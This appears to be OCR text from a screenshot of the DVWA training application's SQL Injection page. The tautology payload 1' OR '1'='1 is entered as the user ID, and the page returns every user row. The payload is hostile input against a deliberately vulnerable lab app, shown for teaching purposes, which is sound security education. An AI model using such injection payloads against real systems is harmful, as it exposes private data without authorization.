 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso